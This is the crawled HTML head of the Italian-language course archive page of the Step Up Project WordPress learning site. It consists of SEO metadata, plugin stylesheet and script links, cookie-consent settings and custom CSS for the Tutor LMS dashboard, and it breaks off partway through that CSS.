

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stepup-project.com/courses/?lang=it
body_size: 24782
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="en" href="https://stepup-project.com/courses/" />
<link rel="alternate" hreflang="de" href="https://stepup-project.com/courses/?lang=de" />
<link rel="alternate" hreflang="it" href="https://stepup-project.com/courses/?lang=it" />
<link rel="alternate" hreflang="lt" href="https://stepup-project.com/courses/?lang=lt" />
<link rel="alternate" hreflang="es" href="https://stepup-project.com/courses/?lang=es" />
<link rel="alternate" hreflang="x-default" href="https://stepup-project.com/courses/" />

	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Archivi Corsi - Step Up Project</title>
	<link rel="canonical" href="https://stepup-project.com/courses/?lang=it" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Archivi Corsi - Step Up Project" />
	<meta property="og:url" content="https://stepup-project.com/courses/?lang=it" />
	<meta property="og:site_name" content="Step Up Project" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://stepup-project.com/courses/?lang=it","url":"https://stepup-project.com/courses/?lang=it","name":"Corsi Archive - Step Up Project","isPartOf":{"@id":"https://stepup-project.com/?lang=it#website"},"primaryImageOfPage":{"@id":"https://stepup-project.com/courses/?lang=it#primaryimage"},"image":{"@id":"https://stepup-project.com/courses/?lang=it#primaryimage"},"thumbnailUrl":"https://stepup-project.com/wp-content/uploads/2021/09/Module-8_regulation-gc307dce97_1280.jpg","inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://stepup-project.com/courses/?lang=it#primaryimage","url":"https://stepup-project.com/wp-content/uploads/2021/09/Module-8_regulation-gc307dce97_1280.jpg","contentUrl":"https://stepup-project.com/wp-content/uploads/2021/09/Module-8_regulation-gc307dce97_1280.jpg","width":1280,"height":600},{"@type":"WebSite","@id":"https://stepup-project.com/?lang=it#website","url":"https://stepup-project.com/?lang=it","name":"Step Up Project","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://stepup-project.com/?lang=it?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Step Up Project &raquo; Feed" href="https://stepup-project.com/feed/?lang=it" />
<link rel="alternate" type="application/rss+xml" title="Step Up Project &raquo; Feed dei commenti" href="https://stepup-project.com/comments/feed/?lang=it" />
<link rel="alternate" type="application/rss+xml" title="Step Up Project &raquo; Corsi Feed" href="https://stepup-project.com/courses/?lang=it/feed/" />
<link rel="preload" href="https://stepup-project.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://stepup-project.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='my-agile-privacy-reset-css' href='https://stepup-project.com/wp-content/plugins/myagileprivacy/frontend/css/my-agile-privacy-reset.css?ver=3.2.4' media='all' />
<link rel='stylesheet' id='my-agile-privacy-animate-css' href='https://stepup-project.com/wp-content/plugins/myagileprivacy/frontend/css/animate.min.css?ver=3.2.4' media='all' />
<link rel='stylesheet' id='my-agile-privacy-css' href='https://stepup-project.com/wp-content/plugins/myagileprivacy/frontend/css/my-agile-privacy-frontend.css?ver=3.2.4' media='all' />
<link rel='stylesheet' id='my-agile-privacy-notification-bar-css' href='https://stepup-project.com/wp-content/plugins/myagileprivacy/frontend/css/my-agile-privacy-notification-bar.css?ver=3.2.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://stepup-project.com/wp-includes/css/dist/block-library/style.min.css?ver=d3b263fde6109bf32b0a2772088e248f' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--fl-heading-text: #333333;--wp--preset--color--fl-body-bg: #ffffff;--wp--preset--color--fl-body-text: #333333;--wp--preset--color--fl-accent: #144a90;--wp--preset--color--fl-accent-hover: #144a90;--wp--preset--color--fl-topbar-bg: #ffffff;--wp--preset--color--fl-topbar-text: #808080;--wp--preset--color--fl-topbar-link: #428bca;--wp--preset--color--fl-topbar-hover: #428bca;--wp--preset--color--fl-header-bg: #ffffff;--wp--preset--color--fl-header-text: #808080;--wp--preset--color--fl-header-link: #808080;--wp--preset--color--fl-header-hover: #428bca;--wp--preset--color--fl-nav-bg: #ffffff;--wp--preset--color--fl-nav-link: #808080;--wp--preset--color--fl-nav-hover: #428bca;--wp--preset--color--fl-content-bg: #ffffff;--wp--preset--color--fl-footer-widgets-bg: #ffffff;--wp--preset--color--fl-footer-widgets-text: #808080;--wp--preset--color--fl-footer-widgets-link: #428bca;--wp--preset--color--fl-footer-widgets-hover: #428bca;--wp--preset--color--fl-footer-bg: #ffffff;--wp--preset--color--fl-footer-text: #808080;--wp--preset--color--fl-footer-link: #428bca;--wp--preset--color--fl-footer-hover: #428bca;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://stepup-project.com/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.14' media='all' />
<link rel='stylesheet' id='af-fontawesome-css' href='https://stepup-project.com/wp-content/plugins/asgaros-forum/libs/fontawesome/css/all.min.css?ver=3.0.0' media='all' />
<link rel='stylesheet' id='af-fontawesome-compat-v4-css' href='https://stepup-project.com/wp-content/plugins/asgaros-forum/libs/fontawesome/css/v4-shims.min.css?ver=3.0.0' media='all' />
<link rel='stylesheet' id='af-widgets-css' href='https://stepup-project.com/wp-content/plugins/asgaros-forum/skin/widgets.css?ver=3.0.0' media='all' />
<link rel='stylesheet' id='tutor-icon-css' href='https://stepup-project.com/wp-content/plugins/tutor/assets/css/tutor-icon.min.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='tutor-css' href='https://stepup-project.com/wp-content/plugins/tutor/assets/css/tutor.min.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='tutor-frontend-css' href='https://stepup-project.com/wp-content/plugins/tutor/assets/css/tutor-front.min.css?ver=3.0.2' media='all' />
<style id='tutor-frontend-inline-css'>
.mce-notification.mce-notification-error{display: none !important;}
:root{--tutor-color-primary:#1e73be;--tutor-color-primary-rgb:30, 115, 190;--tutor-color-primary-hover:#395bca;--tutor-color-primary-hover-rgb:57, 91, 202;--tutor-body-color:#000000;--tutor-body-color-rgb:0, 0, 0;--tutor-border-color:#cdcfd5;--tutor-border-color-rgb:205, 207, 213;--tutor-color-gray:#e3e5eb;--tutor-color-gray-rgb:227, 229, 235;}
/*# sourceURL=tutor-frontend-inline-css */
</style>
<link rel='stylesheet' id='tutor-gc-frontend-style-css' href='https://stepup-project.com/wp-content/plugins/tutor-pro/addons/google-classroom/assets/css/classroom-frontend.css?ver=d3b263fde6109bf32b0a2772088e248f' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://stepup-project.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://stepup-project.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.8.5.3' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-2547cb0a8ef41166f3905230ebd5c822-css' href='https://stepup-project.com/wp-content/uploads/bb-plugin/cache/2547cb0a8ef41166f3905230ebd5c822-layout-bundle.css?ver=2.8.5.3-1.4.11.2' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://stepup-project.com/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.8.5.3' media='all' />
<link rel='stylesheet' id='base-css' href='https://stepup-project.com/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.17.1' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://stepup-project.com/wp-content/uploads/bb-theme/skin-6759bf0b0120b.css?ver=1.7.17.1' media='all' />
<link rel='stylesheet' id='fl-child-theme-css' href='https://stepup-project.com/wp-content/themes/bb-theme-child/style.css?ver=d3b263fde6109bf32b0a2772088e248f' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-9d9fd1419bd72d06ede0841cbc0f0991-css' href='//fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C700%7CFira+Sans%3A400%7CMerriweather%3A400&#038;ver=d3b263fde6109bf32b0a2772088e248f' media='all' />
<script src="https://stepup-project.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://stepup-project.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://stepup-project.com/wp-content/plugins/myagileprivacy/frontend/js/anime.min.js?ver=3.2.4" id="my-agile-privacy-anime-js"></script>
<script id="my-agile-privacy-js-extra" data-no-minify="1" data-no-optimize="1" data-no-defer="1" consent-skip-blocker="1" nowprocket="1" data-cfasync="false">
var map_cookiebar_settings = {"logged_in_and_admin":"","verbose_remote_log":"","internal_debug":"","notify_div_id":"#my-agile-privacy-notification-area","showagain_tab":"1","notify_position_horizontal":"right","showagain_div_id":"my-agile-privacy-consent-again","blocked_content_text":"Attenzione: alcune funzionalit\u00e0 di questa pagina potrebbero essere bloccate a seguito delle tue scelte privacy.","inline_notify_color":"#444","inline_notify_background":"#FFF3CD","blocked_content_notify_auto_shutdown_time":"3000","scan_mode":"config_finished","cookie_reset_timestamp":null,"show_ntf_bar_on_not_yet_consent_choice":"","enable_microsoft_cmode":"","enable_clarity_cmode":"","enable_cmode_v2":"","enable_cmode_url_passthrough":"","cmode_v2_forced_off_ga4_advanced":"","map_notify_title":"1","map_first_layer_branded":"1","plugin_version":"3.2.4","parse_config_version_number":null};
var map_ajax = {"ajax_url":"https://stepup-project.com/wp-admin/admin-ajax.php","security":"d88abe399c","force_js_learning_mode":"0","scanner_compatibility_mode":"","cookie_process_delayed_mode":"0"};
//# sourceURL=my-agile-privacy-js-extra
</script>
<script src="https://stepup-project.com/wp-content/plugins/myagileprivacy/frontend/js/plain/my-agile-privacy-frontend.js?ver=3.2.4" id="my-agile-privacy-js"></script>
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"it","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"it","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
</script>
<script src="https://stepup-project.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.14" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://stepup-project.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stepup-project.com/xmlrpc.php?rsd" />

<meta name="generator" content="WPML ver:4.6.14 stt:1,3,27,32,2;" />

	<script type="text/javascript">var ajaxurl = 'https://stepup-project.com/wp-admin/admin-ajax.php';</script>

<!-- start Simple Custom CSS and JS -->
<style>
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
.tutor-dashboard {
  /* Only reusable function, or code allowed here. No direct css please. */
}

.tutor-dashboard .tutor-dropdown-menu {
  min-width: 140px;
  background: #353535;
  color: white;
  width: 100%;
  position: absolute;
  top: 40px;
  right: -13px;
  display: none;
  border-radius: 5px;
  padding: 0;
  margin: 0;
}

.tutor-dashboard .tutor-dropdown-menu:before {
  content: "";
  position: absolute;
  right: 10px;
  background: linear-gradient(-45deg, transparent 50%, black 50%);
  height: 10px;
  width: 10px;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  top: -4px;
}

.tutor-dashboard .tutor-dropdown-menu li {
  list-style: none !important;
  padding: 5px 15px 5px 15px;
  cursor: pointer;
}

.tutor-dashboard .tutor-dropdown-menu li:first-child {
  border-top-left-radius: 6px;
  border-top-right-radius: 6px;
}

.tutor-dashboard .tutor-dropdown-menu li:last-child {
  border-bottom-left-radius: 6px;
  border-bottom-right-radius: 6px;
}

.tutor-dashboard .tutor-dropdown-menu li:hover {
  background-color: #6b6b6b;
}

.tutor-dashboard .tutor-dropdown-menu li i {
  padding-right: 4px;
}

.tutor-dashboard .tutor-dashboard-inline-links {
  margin-bottom: 30px;
}

.tutor-dashboard .tutor-dashboard-inline-links ul {
  margin: 0;
  padding: 0;
  border-bottom: 1px solid #dfe1e5;
}

.tutor-dashboard .tutor-dashboard-inline-links ul li {
  display: inline-block;
}

.tutor-dashboard .tutor-dashboard-inline-links ul li a {
  display: block;
  padding: 5px 10px;
  color: var(--tutor-primary-color);
  margin-bottom: -1px;
  line-height: 40px;
}

.tutor-dashboard .tutor-dashboard-inline-links ul li a:hover {
  color: var(--tutor-primary-color);
}

.tutor-dashboard .tutor-dashboard-inline-links ul li.active a, .tutor-dashboard .tutor-dashboard-inline-links ul li a:hover {
  color: var(--tutor-primary-color);
  border-bottom: 1px solid var(--tutor-primary-color);
  padding-bottom: 4px;
}

.tutor-dashboard .tutor-dashboard-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  display: -o-flex;
  display: -ms-flex;
  display: -moz-flex;
  display: -webkit-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -o-align-items: center;
  -ms-align-items: center;
  -moz-align-items: center;
  -webkit-align-items: center;
  flex-wrap: wrap;
  -o-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  -moz-flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  padding-bottom: 30px;
  border-bottom: 1px solid #dcdfe5;
}

.tutor-dashboard .tutor-dashboard-header .tutor-btn.bordered-btn {
  text-transform: uppercase;
  font-weight: 400;
  border-radius: 2px;
}

.tutor-dashboard .tutor-dashboard-header .tutor-btn.bordered-btn i {
  font-size: 20px;
}

.tutor-dashboard .tutor-dashboard-header .tutor-star-rating-group {
  margin-right: 3px;
}

.tutor-dashboard .tutor-dashboard-header .tutor-dashboard-header-avatar img {
  display: block;
  width: 150px;
  height: 150px;
  border-radius: 50%;
}

.tutor-dashboard .tutor-dashboard-header .tutor-dashboard-header-info {
  -webkit-box-flex: 1;
          flex: 1;
  -o-flex: 1;
  -ms-flex: 1;
  -moz-flex: 1;
  -ms-flex-positive: 1;
      flex-grow: 1;
  -o-flex-grow: 1;
  -ms-flex-grow: 1;
  -moz-flex-grow: 1;
  -webkit-flex-grow: 1;
  padding-left: 24px;
  padding-top: 15px;
  padding-bottom: 15px;
}

.tutor-dashboard .tutor-dashboard-header .tutor-dashboard-header-info .tutor-dashboard-header-display-name h4 {
  font-size: 30px;
  margin-top: 0px;
  margin-bottom: 10px;
  line-height: 34px;
}

.tutor-dashboard .tutor-dashboard-header .tutor-dashboard-header-info .tutor-dashboard-header-stats {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  display: -o-flex;
  display: -ms-flex;
  display: -moz-flex;
  display: -webkit-flex;
  flex-wrap: wrap;
  -o-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  -moz-flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  line-height: 25px;
}

.tutor-dashboard .tutor-dashboard-header .tutor-dashboard-header-info .tutor-dashboard-header-stats > div:not(:first-child) {
  margin-left: 30px;
}

.tutor-dashboard .tutor-dashboard-header .tutor-dashboard-header-button {
  padding-top: 15px;
}

.tutor-dashboard .tutor-dashboard-left-menu .tutor-dashboard-permalinks {
  list-style: none;
  margin: 0px 0 20px;
  padding: 20px 0;
  border-right: 1px solid #dcdfe5;
}

.tutor-dashboard .tutor-dashboard-left-menu .tutor-dashboard-permalinks a, .tutor-dashboard .tutor-dashboard-left-menu .tutor-dashboard-permalinks a:hover, .tutor-dashboard .tutor-dashboard-left-menu .tutor-dashboard-permalinks a:active, .tutor-dashboard .tutor-dashboard-left-menu .tutor-dashboard-permalinks a:focus {
  text-decoration: none;
}

.tutor-dashboard .tutor-dashboard-left-menu .tutor-dashboard-permalinks a::before {
  content: "\e968";
  font-family: "tutor" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin-right: 15px;
  vertical-align: middle;
  color: var(--tutor-primary-color);
  opacity: 0.6;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
  font-size: 17px;
}

.tutor-dashboard .tutor-dashboard-left-menu .tutor-dashboard-permalinks a:hover::before {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  color: var(--tutor-primary-hover-color);
}

.tutor-dashboard .tutor-dashboard-left-menu .tutor-dashboard-permalinks li a {
  display: block;
  color: var(--tutor-text-color);
  padding: 10px 20px;
  line-height: 28px;
}

.tutor-dashboard .tutor-dashboard-left-menu .tutor-dashboard-permalinks li a:hover {
  background-color: #edf0f9;
}

.tutor-dashboard .tutor-dashboard-left-menu .tutor-dashboard-permalinks li.active a {
  background-color: var(--tutor-primary-color);
  color: #ffffff;
}

